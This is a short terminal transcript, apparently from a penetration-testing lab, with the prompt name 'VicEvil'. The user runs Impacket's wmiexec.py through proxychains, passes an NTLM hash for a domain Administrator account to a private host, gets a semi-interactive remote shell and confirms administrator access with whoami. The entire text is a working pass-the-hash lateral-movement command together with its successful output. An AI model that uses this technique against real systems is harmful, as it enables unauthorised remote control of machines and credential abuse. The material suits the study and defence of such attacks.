 [10.0.100.5] ⚡ 🎯💥 [] VicEvil ~ %proxychains wmiexec.py EXAMPLE/Administrator@192.168.56.241 -hashes :92f2693218f29d
3635799003a1710596
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 192.168.56.241:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 192.168.56.241:135 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 192.168.56.241:49666 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>[proxychains] Dynamic chain ... 127.0.0.1:9050 ... 192.168.56.241:135 ... OK
whoami
example\administrator
C:\>